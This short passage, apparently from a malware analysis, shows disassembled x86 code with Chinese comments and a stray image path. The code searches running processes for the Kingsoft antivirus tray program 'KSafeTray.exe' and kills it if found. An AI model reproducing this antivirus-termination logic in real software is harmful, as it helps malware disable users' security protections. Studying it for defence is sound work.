 String2= byte ptr -308h
NewFileName= byte ptr -204h
var_F4= byte ptr -0F4h
sub esp, 0DECh
push offset aKsafetrayExe ; "KSafeTray.exe"
call sub_1000A710 ; 遍历进程，查看有无金山
add esp, 4
test eax, eax
jz short loc_1000AC84
push offset aKsafetrayExe ; "KSafeTray.exe"
call sub_1000A140 ; 若存在金山程序，则终止进程
add esp, 4